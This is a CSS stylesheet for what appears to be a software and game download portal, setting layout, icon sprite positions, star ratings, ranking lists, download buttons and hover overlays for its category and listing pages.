.main_soft .hd ul li:hover .jt,.main_soft .hd ul li.on .jt{ display:inline-block;}


.index_l{float:left; width:910px; height:auto; overflow:hidden;}
.index_r{float:right; width:290px;}
.main_softbox{ width:1200px; height:auto; margin:20px auto 0; overflow:hidden;}
.indx_rjnr{margin-top:-35px;}
.indx_rjnr dl{ float:left; width:135px; height: 152px; margin:35px 47px 0px 0; overflow:hidden;}
.indx_rjnr dt{ position:relative; padding-left:15px; width:120px; color:#333; font-size:18px; height:25px; line-height:25px; float:left; margin-bottom:11px; overflow:hidden;}
.indx_rjnr dt em{display:inline-block; width:5px; height:18px; background:#e7aba3; position:absolute; left:0px; top:3.5px;}
.indx_rjnr dt em.ys2{ background:#96c6e6;}
.indx_rjnr dt em.ys3{ background:#9bdae0;}
.indx_rjnr dt em.ys4{ background:#a7e29a;}
.indx_rjnr dt em.ys5{ background:#a3addb;}
.indx_rjnr dd{width:100%; float:left; position:relative; margin-top:9px; height:20px;}
.indx_rjnr dd a{color:#666; display:inline-block; font-size:14px; width:100%;overflow:hidden;}
.indx_rjnr dd .icon{width:18px; height:18px; margin-top:1px; float:left; background:url(../skin_img/soft.png) no-repeat; overflow:hidden;}
.indx_rjnr dd .icon img{width:18px; height:18px;}
.indx_rjnr dd .bt{float:right; width:105px; height:20px; line-height:20px; /*text-overflow:ellipsis; white-space:nowrap;*/  overflow:hidden;}

.indx_rjnr dd .icon.icon1{ background-position:0px 0;}
.indx_rjnr dd .icon.icon2,.indx_rjnr dd .icon.icon103{ background-position:-20px 0;}
.indx_rjnr dd .icon.icon3{ background-position:-40px 0;}
.indx_rjnr dd .icon.icon4,.indx_rjnr dd .icon.icon96,.indx_rjnr dd .icon.icon104,.indx_rjnr dd .icon.icon156{ background-position:-59px 0;}
.indx_rjnr dd .icon.icon5{ background-position:-78px 0;}
.indx_rjnr dd .icon.icon6,.indx_rjnr dd .icon.icon61,.indx_rjnr dd .icon.icon121{ background-position:-97px 0;}
.indx_rjnr dd .icon.icon7{ background-position:-116px 0;}
.indx_rjnr dd .icon.icon8{ background-position:-135px 0;}
.indx_rjnr dd .icon.icon9{ background-position:-154px 0;}
.indx_rjnr dd .icon.icon10{ background-position:-173px 0;}
.indx_rjnr dd .icon.icon11{ background-position:-192px 0;}
.indx_rjnr dd .icon.icon12{ background-position:-211px 0;}
.indx_rjnr dd .icon.icon13{ background-position:-230px 0;}
.indx_rjnr dd .icon.icon14{ background-position:-249px 0;}
.indx_rjnr dd .icon.icon15{ background-position:-268px 0;}
.indx_rjnr dd .icon.icon16,.indx_rjnr dd .icon.icon70,.indx_rjnr dd .icon.icon130{ background-position:-287px 0;}
.indx_rjnr dd .icon.icon17,.indx_rjnr dd .icon.icon127{ background-position:-306px 0;}
.indx_rjnr dd .icon.icon18{ background-position:-325px 0;}
.indx_rjnr dd .icon.icon19,.indx_rjnr dd .icon.icon68{ background-position:-344px 0;}
.indx_rjnr dd .icon.icon20{ background-position:-363px 0;}
.indx_rjnr dd .icon.icon21{ background-position:-382px 0;}
.indx_rjnr dd .icon.icon22{ background-position:-401px 0;}
.indx_rjnr dd .icon.icon23{ background-position:-420px 0;}
.indx_rjnr dd .icon.icon24{ background-position:-439px 0;}
.indx_rjnr dd .icon.icon25{ background-position:0px -20px;}
.indx_rjnr dd .icon.icon26{ background-position:-20px -20px;}
.indx_rjnr dd .icon.icon27{ background-position:-40px -20px;}
.indx_rjnr dd .icon.icon28{ background-position:-59px -20px;}
.indx_rjnr dd .icon.icon29{ background-position:-78px -20px;}
.indx_rjnr dd .icon.icon30{ background-position:-97px -20px;}
.indx_rjnr dd .icon.icon31{ background-position:-116px -20px;}
.indx_rjnr dd .icon.icon32{ background-position:-135px -20px;}
.indx_rjnr dd .icon.icon33{ background-position:-154px -20px;}
.indx_rjnr dd .icon.icon34{ background-position:-173px -20px;}
.indx_rjnr dd .icon.icon35{ background-position:-192px -20px;}
.indx_rjnr dd .icon.icon36{ background-position:-211px -20px;}
.indx_rjnr dd .icon.icon37{ background-position:-230px -20px;}
.indx_rjnr dd .icon.icon38{ background-position:-249px -20px;}
.indx_rjnr dd .icon.icon39{ background-position:-268px -20px;}
.indx_rjnr dd .icon.icon40{ background-position:-287px -20px;}
.indx_rjnr dd .icon.icon41{ background-position:-306px -20px;}
.indx_rjnr dd .icon.icon42{ background-position:-325px -20px;}
.indx_rjnr dd .icon.icon43{ background-position:-344px -20px;}
.indx_rjnr dd .icon.icon44{ background-position:-363px -20px;}
.indx_rjnr dd .icon.icon45{ background-position:-382px -20px;}
.indx_rjnr dd .icon.icon46{ background-position:-401px -20px;}
.indx_rjnr dd .icon.icon47{ background-position:-420px -20px;}
.indx_rjnr dd .icon.icon48{ background-position:-439px -20px;}
.indx_rjnr dd .icon.icon49{ background-position:0px -40px;}
.indx_rjnr dd .icon.icon50{ background-position:-20px -40px;}
.indx_rjnr dd .icon.icon51{ background-position:-40px -40px;}
.indx_rjnr dd .icon.icon52{ background-position:-59px -40px;}
.indx_rjnr dd .icon.icon53{ background-position:-78px -40px;}
.indx_rjnr dd .icon.icon54{ background-position:-97px -40px;}
.indx_rjnr dd .icon.icon55{ background-position:-116px -40px;}
.indx_rjnr dd .icon.icon56{ background-position:-135px -40px;}
.indx_rjnr dd .icon.icon57{ background-position:-154px -40px;}
.indx_rjnr dd .icon.icon58{ background-position:-173px -40px;}
.indx_rjnr dd .icon.icon59{ background-position:-192px -40px;}
.indx_rjnr dd .icon.icon60{ background-position:-211px -40px;}
.indx_rjnr dd .icon.icon62{ background-position:-230px -40px;}
.indx_rjnr dd .icon.icon63{ background-position:-249px -40px;}
.indx_rjnr dd .icon.icon64{ background-position:-268px -40px;}
.indx_rjnr dd .icon.icon65,.indx_rjnr dd .icon.icon125{ background-position:-287px -40px;}
.indx_rjnr dd .icon.icon66{ background-position:-306px -40px;}
.indx_rjnr dd .icon.icon67{ background-position:-325px -40px;}
.indx_rjnr dd .icon.icon69{ background-position:-344px -40px;}
.indx_rjnr dd .icon.icon71{ background-position:-363px -40px;}
.indx_rjnr dd .icon.icon72,.indx_rjnr dd .icon.icon129{ background-position:-382px -40px;}
.indx_rjnr dd .icon.icon73{ background-position:-401px -40px;}
.indx_rjnr dd .icon.icon74{ background-position:-420px -40px;}
.indx_rjnr dd .icon.icon75,.indx_rjnr dd .icon.icon133{ background-position:-439px -40px;}
.indx_rjnr dd .icon.icon76{ background-position:0px -60px;}
.indx_rjnr dd .icon.icon77,.indx_rjnr dd .icon.icon137{ background-position:-20px -60px;}
.indx_rjnr dd .icon.icon78,.indx_rjnr dd .icon.icon139{ background-position:-40px -60px;}
.indx_rjnr dd .icon.icon79,.indx_rjnr dd .icon.icon138{ background-position:-59px -60px;}
.indx_rjnr dd .icon.icon80{ background-position:-78px -60px;}
.indx_rjnr dd .icon.icon81,.indx_rjnr dd .icon.icon141{ background-position:-97px -60px;}
.indx_rjnr dd .icon.icon82,.indx_rjnr dd .icon.icon144{ background-position:-116px -60px;}
.indx_rjnr dd .icon.icon83{ background-position:-135px -60px;}
.indx_rjnr dd .icon.icon84,.indx_rjnr dd .icon.icon142{ background-position:-154px -60px;}
.indx_rjnr dd .icon.icon85,.indx_rjnr dd .icon.icon148{ background-position:-173px -60px;}
.indx_rjnr dd .icon.icon86,.indx_rjnr dd .icon.icon145{ background-position:-192px -60px;}
.indx_rjnr dd .icon.icon87{ background-position:-211px -60px;}
.indx_rjnr dd .icon.icon88{ background-position:-230px -60px;}
.indx_rjnr dd .icon.icon89{ background-position:-249px -60px;}
.indx_rjnr dd .icon.icon90{ background-position:-268px -60px;}
.indx_rjnr dd .icon.icon91{ background-position:-287px -60px;}
.indx_rjnr dd .icon.icon92,.indx_rjnr dd .icon.icon149{ background-position:-306px -60px;}
.indx_rjnr dd .icon.icon93{ background-position:-325px -60px;}
.indx_rjnr dd .icon.icon94,.indx_rjnr dd .icon.icon155{ background-position:-344px -60px;}
.indx_rjnr dd .icon.icon95{ background-position:-363px -60px;}
.indx_rjnr dd .icon.icon97{ background-position:-382px -60px;}
.indx_rjnr dd .icon.icon98,.indx_rjnr dd .icon.icon160{ background-position:-401px -60px;}
.indx_rjnr dd .icon.icon99{ background-position:-420px -60px;}
.indx_rjnr dd .icon.icon100{ background-position:-439px -60px;}
.indx_rjnr dd .icon.icon101,.indx_rjnr dd .icon.icon162{ background-position:0px -80px;}
.indx_rjnr dd .icon.icon102,.indx_rjnr dd .icon.icon163{ background-position:-20px -80px;}
.indx_rjnr dd .icon.icon105{ background-position:-40px -80px;}
.indx_rjnr dd .icon.icon106{ background-position:-59px -80px;}
.indx_rjnr dd .icon.icon107{ background-position:-78px -80px;}
.indx_rjnr dd .icon.icon108{ background-position:-97px -80px;}
.indx_rjnr dd .icon.icon109,.indx_rjnr dd .icon.icon169{ background-position:-116px -80px;}
.indx_rjnr dd .icon.icon110,.indx_rjnr dd .icon.icon170{ background-position:-135px -80px;}
.indx_rjnr dd .icon.icon111{ background-position:-154px -80px;}
.indx_rjnr dd .icon.icon112{ background-position:-173px -80px;}
.indx_rjnr dd .icon.icon113{ background-position:-192px -80px;}
.indx_rjnr dd .icon.icon114{ background-position:-211px -80px;}
.indx_rjnr dd .icon.icon115,.indx_rjnr dd .icon.icon173{ background-position:-230px -80px;}
.indx_rjnr dd .icon.icon116,.indx_rjnr dd .icon.icon176{ background-position:-249px -80px;}
.indx_rjnr dd .icon.icon117{ background-position:-268px -80px;}
.indx_rjnr dd .icon.icon118{ background-position:-287px -80px;}
.indx_rjnr dd .icon.icon119{ background-position:-306px -80px;}
.indx_rjnr dd .icon.icon120{ background-position:-325px -80px;}
.indx_rjnr dd .icon.icon122{ background-position:-344px -80px;}
.indx_rjnr dd .icon.icon123{ background-position:-363px -80px;}
.indx_rjnr dd .icon.icon124{ background-position:-382px -80px;}
.indx_rjnr dd .icon.icon126{ background-position:-401px -80px;}
.indx_rjnr dd .icon.icon128{ background-position:-420px -80px;}
.indx_rjnr dd .icon.icon131{ background-position:-439px -80px;}
.indx_rjnr dd .icon.icon132{ background-position:0px -100px;}
.indx_rjnr dd .icon.icon134{ background-position:-20px -100px;}
.indx_rjnr dd .icon.icon135{ background-position:-40px -100px;}
.indx_rjnr dd .icon.icon136{ background-position:-59px -100px;}
.indx_rjnr dd .icon.icon140{ background-position:-78px -100px;}
.indx_rjnr dd .icon.icon143{ background-position:-97px -100px;}
.indx_rjnr dd .icon.icon146{ background-position:-116px -100px;}
.indx_rjnr dd .icon.icon147{ background-position:-135px -100px;}
.indx_rjnr dd .icon.icon150{ background-position:-154px -100px;}
.indx_rjnr dd .icon.icon151{ background-position:-173px -100px;}
.indx_rjnr dd .icon.icon152{ background-position:-192px -100px;}
.indx_rjnr dd .icon.icon153{ background-position:-211px -100px;}
.indx_rjnr dd .icon.icon154{ background-position:-230px -100px;}
.indx_rjnr dd .icon.icon157{ background-position:-249px -100px;}
.indx_rjnr dd .icon.icon158{ background-position:-268px -100px;}
.indx_rjnr dd .icon.icon159{ background-position:-287px -100px;}
.indx_rjnr dd .icon.icon161{ background-position:-306px -100px;}
.indx_rjnr dd .icon.icon164{ background-position:-325px -100px;}
.indx_rjnr dd .icon.icon165{ background-position:-344px -100px;}
.indx_rjnr dd .icon.icon166{ background-position:-363px -100px;}
.indx_rjnr dd .icon.icon167{ background-position:-382px -100px;}
.indx_rjnr dd .icon.icon168{ background-position:-401px -100px;}
.indx_rjnr dd .icon.icon171{ background-position:-420px -100px;}
.indx_rjnr dd .icon.icon172{ background-position:-439px -100px;}
.indx_rjnr dd .icon.icon174{ background-position:0px -120px;}
.indx_rjnr dd .icon.icon175{ background-position:-20px -120px;}
.indx_rjnr dd .icon.icon177{ background-position:-40px -120px;}
.indx_rjnr dd .icon.icon178{ background-position:-59px -120px;}
.indx_rjnr dd .icon.icon179{ background-position:-78px -120px;}
.indx_rjnr dd .icon.icon180{ background-position:-97px -120px;}



.index_r_tit{ position:relative; font-size: 18px;height:30px; line-height:30px; margin-bottom:10px;overflow:hidden;}
.index_r_tit em{position:absolute; left:0px; top:5px; background:url(../skin_img/bgs.png) no-repeat -376px -140px; width:22px; height:20px;}

.index_r_lb{ width:100%; height:auto; overflow:hidden;}
.index_r_lb dl{position:relative; height:auto; overflow:hidden;}
.index_r_lb dl .num{width:20px; height:20px; background:#879299; color:#fffefe; font-size:14px; text-align:center; line-height:20px; position:absolute; left:0px; top:13px;}
.index_r_lb dl .num.one{background:#fa4e57;}
.index_r_lb dl .num.two{background:#fa7a53;}
.index_r_lb dl .num.three{background:#fbc258;}

.index_r_lb dt{width:100%; font-size:14px; height:31px; line-height:31px; margin-top:6.5px; overflow:hidden;}
.index_r_lb dt a{ color:#333; display:inline-block; max-width:100%; overflow:hidden;}
.index_r_lb dd{ width:100%; height:56px; margin:15px 0 5px; overflow:hidden; display:none;}
.index_r_lb dd .pic{ float:left; width:56px; height:56px; position:relative;}
.index_r_lb dd .pic img{width:56px; height:56px;}
.index_r_lb dd .r{float:right; width:196px; overflow:hidden;}
.index_r_lb dd .xx{ width:100%; height:22px; line-height:22px; margin-bottom:3px;color:#999; font-size:14px;  overflow:hidden;}
.index_r_lb dd .xx .dx{float:left; width:auto; display:inline-block;}
.index_r_lb dd .stars{float:left; display:inline-block;}
.index_r_lb dd .down{ width:94px; font-size:14px; height:30px; overflow:hidden;}
.index_r_lb dd .down a{color:var(--primary-color); display:inline-block;width:92px; height:28px; line-height:28px; text-align:center; border:1px solid var(--primary-color); border-radius:2px;}
.index_r_lb dd .down a:hover{background:var(--primary-color); color:#fff;}
.index_r_lb dl.on dd{display:block;}


.index_r_lb2{ height:auto; overflow:hidden;}
.index_r_lb2 dl{ height:auto; overflow:hidden;}
.index_r_lb2 dl .num{width:20px; height:20px; background:#879299; color:#fffefe; font-size:14px; font-weight:bold; text-align:center; line-height:20px; position:absolute; left:0px; top:6.5px;}
.index_r_lb2 dl .num.one{background:#fa4e57;}
.index_r_lb2 dl .num.two{background:#fa7a53;}
.index_r_lb2 dl .num.three{background:#fbc258;}
.index_r_lb2 dl.on dt .spscore{display: none;}
.index_r_lb2 dl.on dt a{max-width: 100%;}
.index_r_lb2 dl.on dt{ font-size:16px; font-weight:bold;}
.index_r_lb2 dl.on dd{display:block;}

.index_r_lb2 dt{padding-left:30px; font-size:14px; height:31px; line-height:31px; margin-top:6.5px; overflow:hidden;position:relative;}
.index_r_lb2 dt a{ color:#333; display:inline-block; max-width:185px;overflow:hidden;}
.index_r_lb2 dt a:hover{font-size:16px;}
.index_r_lb2 dt .spscore{float: right; color: #999;}
.index_r_lb2 dt .spscore i{font-style: normal; color: var(--primary-color);}
.index_r_lb2 dd{ width:100%; height:85px; margin:15px 0 5px; overflow:hidden; display:none;}
.index_r_lb2 dd .pic{ float:left; width:85px; height:85px; position:relative;}
.index_r_lb2 dd .pic img{width:85px; height:85px; border-radius: 12px;}
.index_r_lb2 dd .r{float:right; width:196px; overflow:hidden; position: relative; margin-top: 5px;}
.index_r_lb2 dd .xx{ height:22px; line-height:22px; margin-bottom:3px;color:#999; font-size:14px; overflow:hidden;}
.index_r_lb2 dd .xx .dx{float:left; width:auto; display:inline-block;}
.index_r_lb2 dd .stars{float:left; display:inline-block;}
.index_r_lb2 dd .down{ width:84px; font-size:14px; height:30px; overflow:hidden; position: absolute; right: 0; top: 50%; margin-top: -26px;}
.index_r_lb2 dd .down a{color:var(--primary-color); display:inline-block;width:82px; height:28px; line-height:28px; text-align:center; border:1px solid var(--primary-color); border-radius:2px;}
.index_r_lb2 dd .down a:hover{background:var(--primary-color); color:#fff;}

.index_djphlb dl dd .down a:hover{ color:#fff;}
.index_djphlb dl dd .pic img{border-radius: 0;}
.index_djphlb dl dd .pic{width: 65px;}
.index_djphlb dl dd .pic img{width: 65px!important;height: 95px!important;}
.index_djphlb dl dd .stars,#g2g .index_r_lb dl dd .stars{margin-top:3px;}
.index_djphlb dl dd .r{ width: 216px; margin-top: 11px;}
.index_djphlb dl dd .down{ margin-top: -17px;}
.index_djphlb dl dd .down a:hover{ color:#fff;}
.index_djphlb dl dd .pic img{border-radius: 0;}
.index_djphlb dl dd .pic{width: 65px;}
.index_djphlb dl dd .pic img{width: 65px!important;height: 95px!important;}



.stars{ background:url(../skin_img/bgs.png) no-repeat -19px -414px; width:85px; height:15px; line-height:15px; margin:2px 0 0 5px;display:block;}
.star5{background-position:-1px -414px;}
.star4{background-position: -19px -414px;}
.star3{background-position: -36px -414px;}
.star2{background-position: -53px -414px;}
.star1{background-position: -70px -414px;}
.star0{background-position: -88px -414px;}
.stars.star1b{ background-position:-53px -432px;}
.stars.star2b{ background-position:-36px -432px;}
.stars.star3b{ background-position:-19px -432px;}
.stars.star4b{ background-position:-1px -432px;}
.stars.star0b{ background-position:-70px -432px;}


.hf1200{width:1200px; height:auto; margin:40px auto 0; overflow:hidden;}
.hf1200 img{width:100%;}

.index_az,.index_box{width:1200px; height:auto; margin-top:15px; overflow:hidden;}
.index_gytit{ border-bottom: 1px solid #eee; width:100%; height:55px; line-height:55px;}
.index_gytit .tit{float:left; width:240px; overflow:hidden;}
.index_gytit .tit span{ font-weight: bold;
color: #222;height: 54px; font-size:18px; color:#2e2e2e; float:left; border-bottom: 2px solid var(--primary-color);}
.index_gytit .tit em{float:left; font-family:"Candara"; font-size:24px; color:#ddd; margin-left:16px;}
.index_gytit .tabs{float:left; height:28px; line-height:28px; margin-top:17px;}
.index_gytit .tabs li{float:left; cursor:pointer; color:#333; font-size:20px;  margin-left:17px;}
.index_gytit .tabs li+li{ background:url(../skin_img/bgs.png) no-repeat -480px -290px; padding-left:27px; }
.index_gytit .tabs li.on{color:var(--primary-color);}
.index_gytit .menu{float:right; width:690px; margin-right:60px; text-align:right; height:28px; line-height:28px; margin-top:20px;}
.index_gytit .menu a{ color:#999; font-size:14px; margin-right:30px;}
.index_gytit .more{float:right;color:#999; font-size:16px; height:30px; line-height:30px; margin-top:20px;}

.index_gytit.fenl .tit span{ border: 0; }

.index_gytit .fl{ float:left; margin-left:-88px; height: 39px; line-height: 39px; margin-top: 10px;}
.index_gytit .fl li{display: inline-block;
width: 100px;
height: 45px;
font-size: 16px;
line-height: 45px;
text-align: center;
    cursor: pointer;
}
.index_gytit .fl li.on{ color: var(--primary-color);
border-radius: 6px 6px 0px 0px;
border-top: 3px solid var(--primary-color);
border-right: 1px solid #f1f1f1;
border-left: 1px solid #f1f1f1;
background: #fff;}
.index_gytit h2{ font-weight: normal; font-size: inherit; }



.index_ls{ height:auto; overflow:hidden;}
.index_rs{float:right; width:290px;}
.index_az .index_left{ width: 900px; float: left; height:auto;}
.index_az .mbox .more{position:absolute; color:#333; font-size:16px; right:7px; top:19px;}
.index_az .index_ls ul{ height:auto; padding-top:22px; overflow:hidden; margin-left: -20px;}
.index_az .index_ls li{float:left; width:116px; padding-left:90px; height:136px; position:relative; margin-left: 20px; display:block; cursor:pointer; overflow:hidden;}
.index_az .index_ls li .pic{ position:absolute; left:0px; top:28px;width:80px; height:80px; overflow:hidden;}
.index_az .index_ls li .pic img{width:80px; height:80px;}
.index_az .index_ls li .cover_80{top:0px; left:0px;}
.index_az .index_ls li .tit{ width:100%; font-size:14px; height:22px; line-height:22px; margin-top:32px; overflow:hidden; +padding-top:32px;}
.index_az .index_ls li .tit a{color:#333;}
.index_az .index_ls li .lx{color:#999; font-size:12px; height:20px; line-height:20px; margin:5px auto 6px; overflow:hidden;}
.index_az .index_ls li .score{ font-size:16px; font-weight:bold; color:#fa4e57;height:22px; line-height:22px; overflow:hidden;}
.index_az .index_ls li .cover{ display:inline-block; width:100%; height:100%; position:absolute;top:100%; right:0px;left:0px; background:var(--primary-color);-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s; color:#fff; text-align:center; padding-top: 10px;}
.index_az .index_ls li:hover .cover{ top:0px;}
.index_az .index_ls li .cover .bt{display:block; margin:0 20px; font-size:14px; height:25px; line-height:25px; overflow:hidden; text-align: left;}
.index_az .index_ls li .cover .nr{display:block; font-size:14px;line-height: 20px;overflow: hidden;margin-top: 8px;}
.index_az .index_ls li .cover .bnt{display:inline-block; width:80px; height:30px; line-height:30px;font-size:14px; color:#333; background:#fff;margin-top: 8px;overflow: hidden;}
.index_az .index_ls li .xfl{display: inline-block; width: 72px; margin: 0 6px; border-radius: 50px; border: 1px solid #fff;text-align: center;}
.index_sjyx{margin-bottom: -20px;}
.index_sjyx .index_rs{position: absolute; right: -299px; top: 0;}

#game .index_gytit .tit{ width: 150px; }
#game .index_ls dl,.ntltj-list dl{float:left; width:150px; height:250px; margin:25px 30px 0 0; position:relative; overflow:hidden;}
#game .index_ls dt,.ntltj-list dt{ width:100%; height:100%; overflow:hidden;}
#game .index_ls dt img,.ntltj-list dt img{ display: inline-block; vertical-align: top; width:150px; height:220px; margin-bottom:5px;}
#game .index_ls dt span,.ntltj-list dt span{ display:inline-block; width:100%; color:#333; font-size:14px; text-align:center; height:21px; line-height:21px; overflow:hidden;}
#game .index_ls dd,.ntltj-list dd{position:absolute; left:0px; top:100%; left:0px;background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000); width:100%; height:100%;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}
#game .index_ls dd a,.ntltj-list dd a{ display:block; padding-top: 15px; height: 235px; position: relative;}
#game .index_ls dd a span,.ntltj-list dd a span{ display:block;}
#game .index_ls dd .txt,.ntltj-list dd .txt{color:#fff; font-size:14px; padding-left: 10px; line-height:40px; overflow:hidden;}
#game .index_ls dd .xz,.ntltj-list dd .xz{ color:var(--primary-color); font-size:14px; text-align:center; width:80px; height:30px; line-height:30px; overflow:hidden; margin: 20px auto 0 auto; border: 1px solid var(--primary-color); }
#game .index_ls dd .tit,.ntltj-list dd .tit{position: absolute; left: 0; right: 0; bottom: 0; height:43px; width:100%; line-height:43px; text-align:center; color:#fff; font-size:14px; background:var(--primary-color);}
#game .index_ls dd .tit em,.ntltj-list dd .tit em{display:inline-block; width:15px; height:7px; position:absolute; left:50%; margin-left:-7.5px; bottom:100%; background:url(../skin_img/new_lc.png) no-repeat -275px -149px;}
#game .index_ls dd .xz:hover,.ntltj-list dd .xz:hover{ color:#fff; background-color: var(--primary-color);}
#game .index_ls dd .nr,.ntltj-list dd .nr{text-align: center; margin: 10px 0;}
#game .index_ls dd .xfl,.ntltj-list dd .xfl{display: inline-block; width: 60px; font-size: 14px; color: #fff; margin: 0 5px; border-radius: 50px; border: 1px solid #fff;}
#game .index_ls dl:hover dd,.ntltj-list dl:hover dd{top:0px;}


.index_az .mbox{ /*width:1200px; */height:auto; }
.index_az .index_l ul{width:100%; height:auto; padding-top:22px; overflow:hidden;}
.index_az .index_l li{float:left; width:110px; padding-left:90px; height:136px; position:relative; margin-right:26px; display:block; cursor:pointer; overflow:hidden;}
.index_az .index_l li .pic{ position:absolute; left:0px; top:28px;width:80px; height:80px; overflow:hidden;}
.index_az .index_l li .pic img{width:80px; height:80px;}
.index_az .index_l li .cover_80{top:0px; left:0px;}
.index_az .index_l li .tit{ width:100%; font-size:14px; height:22px; line-height:22px; margin-top:32px; overflow:hidden; +padding-top:32px;}
.index_az .index_l li .tit a{color:#333;}
.index_az .index_l li .lx{color:#999; font-size:12px; height:20px; line-height:20px; margin:5px auto 6px; overflow:hidden;}
.index_az .index_l li .score{ font-size:16px; font-weight:bold; color:#fa4e57;height:22px; line-height:22px; overflow:hidden;}

.index_az .index_l li .cover{ display:inline-block; width:100%; height:100%; position:absolute;top:100%;right:0px;left:0px; background:#62d779;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s; color:#fff; text-align:center; }
.index_az .index_l li:hover .cover{ top:0px;}
.index_az .index_l li .cover .bt{display:inline-block; width:90%; margin:0 5%; font-size:16px; height:22px; line-height:22px;margin: 15px 0 5px 0; overflow:hidden;}
.index_az .index_l li .cover .nr{display:inline-block; width:90%; margin:0 5%; font-size:14px;line-height: 20px;height: 40px;overflow: hidden;}
.index_az .index_l li .cover .bnt{display:inline-block; width:80px; height:30px; line-height:30px;font-size:14px; color:#333; background:#fff;margin-top: 5px;overflow: hidden;}

.index_az .index_l li .cover .bnt:hover{color:#62d779;}
#ios .index_l li .cover .bnt:hover{ color:#63bbee;}
#game .index_l li .cover .bnt:hover{ color:#fbc258;}


.index_az .index_r_tit{ margin:20px auto 5px; }
.index_az .index_r_tit em{ width:22px; height:20px; background-position:-418px -140px; top:7px;}
.index_az .index_r_lb dt{margin-top:7px;}

.index_az .mbox .menu{ position:absolute; right:60px; top:-37px; width:690px;text-align:right; height:28px; line-height:28px; overflow:hidden;}
.index_az .mbox .menu a{ color:#999; font-size:14px; margin-right:30px;}

#ios .index_gytit .tit span,#ios .index_r_lb dd .down a{border-color:#63bbee;}
#ios .index_gytit .tabs li.on,#ios .index_gytit .menu a:hover,#ios .mbox .more:hover,#ios .index_r_tit,#ios .index_r_lb dt a:hover,#ios .index_r_lb dd .down a{color:#63bbee;}
#ios .index_l li .cover,#ios .index_r_lb dd .down a:hover{background:#63bbee;}
#ios .index_r_lb dd .down a:hover{ color:#fff;}
#ios .index_r_tit em{background-position:-423px -141px;}

#game .index_l li .cover,#game .index_r_lb dd .down a:hover{background:#fbc258;}
#game .index_r_lb dd .down a:hover{ color:#fff;}


#game .index_l dl{float:left; width:150px; height:250px; margin:25px 30px 0 0; position:relative; overflow:hidden;}
#game .index_l dt{ width:100%; height:100%; overflow:hidden;}
#game .index_l dt img{width:150px; height:220px; margin-bottom:5px;}
#game .index_l dt span{ display:inline-block; width:100%; color:#333; font-size:14px; text-align:center; height:21px; line-height:21px; overflow:hidden;}
#game .index_l dd{position:absolute; left:0px; top:100%; left:0px;background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000); width:100%; height:100%;-webkit-transition:top .4s; -moz-transition:top .4s;-ms-transition:top .4s; -o-transition:top .4s; transition:top .4s;}
#game .index_l dd a{ display:block;}
#game .index_l dd a span{ display:inline-block;}
#game .index_l dd .txt{color:#fff; font-size:12px; padding:25px 18px; height:93px; line-height:17px; overflow:hidden;}
#game .index_l dd .xz{ color:#fff;; font-size:16px; text-align:center; width:100%; height:30px; line-height:30px; margin-bottom:26px; overflow:hidden; margin-top:2px; +margin-bottom:30px; +margin-top:4px;}
#game .index_l dd .tit{height:43px; width:100%; line-height:43px; text-align:center; color:#fff; font-size:14px; position:relative; background:#fbc258;}
#game .index_l dd .tit em{display:inline-block; width:15px; height:7px; position:absolute; left:50%; margin-left:-7.5px; bottom:100%; background:url(../skin_img/bgs.png) no-repeat -275px -149px;}
#game .index_l dd .xz:hover{ color:#fbc258;}
#game .index_l dl:hover dd{top:0px;}

.index_box{border: 1px solid #eee;
padding: 0 20px 20px;
border-radius: 2px;}
.index_gytit.fenl .more:hover{color:var(--primary-color);}
.index_flbox{ width:1200px; height:auto; margin-top:15px;}
.index_flbox .bd{ width:1221px; margin-left:-21px; position:relative;}
.index_flbox .more{ position:absolute; right:0px; top:-52px;color:#999; font-size:14px; height:30px; line-height:30px;}
.index_flbox .more:hover{ color:var(--primary-color);}
.index_flbox ul{float:left; width:386px; margin-left:21px;}
.index_flbox ul li{float:left; width:386px; margin:2px 0 0px 0px; color:#999; font-size:14px; height:36px; line-height:36px; overflow:hidden;border-bottom: 1px dashed #eee;}
.index_flbox ul li a{color:#333;}
.index_flbox ul li a:hover{ color: var(--primary-color);}
.index_flbox ul li .time{float:right; font-size:14px;}
.index_flbox ul li .time.red{color:#fe6062;}
.index_flbox ul li .lx{margin-right:5px;}

.index_gytit.bizhi{border-color:#b68ec9;}
.index_gytit.bizhi .more:hover,.index_gytit.bizhi .menu a:hover{color:#b68ec9;}
.index_gytit.bizhi .menu a{margin:0 0 0 30px;}
.index_bzbox{width:1200px; height:360px; position:relative; margin-top:25px; overflow:hidden;}
.index_bzbox a{display:inline-block; position:absolute;width:203px; height:178px; overflow:hidden;}
.index_bzbox .tu1{width:408px; height:180px; position:absolute; left:0px; top:0px;}
.index_bzbox .tu7{width:408px; height:180px; position:absolute; right:0px; bottom:0px;}
.index_bzbox .tu2{ position:absolute; left:0px; bottom:0px;}
.index_bzbox .tu3{ position:absolute; left:205px; bottom:0px;}
.index_bzbox .tu4{width:380px; height:360px; position:absolute; left:410px; top:0px;}
.index_bzbox .tu5{ position:absolute; left:792px; top:0px;}
.index_bzbox .tu6{ position:absolute; right:0px; top:0px;}
.index_bzbox .tu1 img,.index_bzbox .tu7 img{width:408px; height:180px;}
.index_bzbox .tu2 img,.index_bzbox .tu3 img,.index_bzbox .tu5 img,.index_bzbox .tu6 img{width:203px; height:178px;}
.index_bzbox .tu4 img{width:380px; height:360px;}
.index_bzbox a span{display:inline-block; position:absolute; left:0px; bottom:-90px; padding:0 5%; width:90%; height:90px; line-height:128px; background:url(../skin_img/bgs.png) no-repeat 0 -168px; color:#fff; font-size:14px; text-align:center; overflow:hidden;-webkit-transition:bottom .4s; -moz-transition:bottom .4s;-ms-transition:bottom .4s; -o-transition:bottom .4s; transition:bottom .4s;}
.index_bzbox a:hover span{bottom:0px;}

.link_box{ width:1200px; height:auto; margin-top: 20px; overflow:hidden;}
.link_box .hd{ font-size:24px; color:#676767; width:100%; height:45px; line-height:45px; border-bottom: 1px solid #ddd; position: relative; }
.link_box .hd .title{ display: inline-block; height: 44px; border-bottom: 2px solid #00d9bc;  }
.link_box .bd{ font-size:14px; width:100%; height:auto; margin-top:10px; overflow:hidden;}
